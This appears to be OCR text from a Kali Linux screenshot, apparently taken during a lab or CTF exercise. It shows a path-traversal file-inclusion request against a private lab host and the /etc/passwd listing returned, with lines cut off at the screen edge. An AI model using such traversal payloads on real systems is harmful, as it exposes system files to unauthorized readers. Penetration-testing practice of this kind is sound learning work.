 10.10.10.143/NAMARI/index.php?page=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbi
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:99
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/v
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989
/bin/bash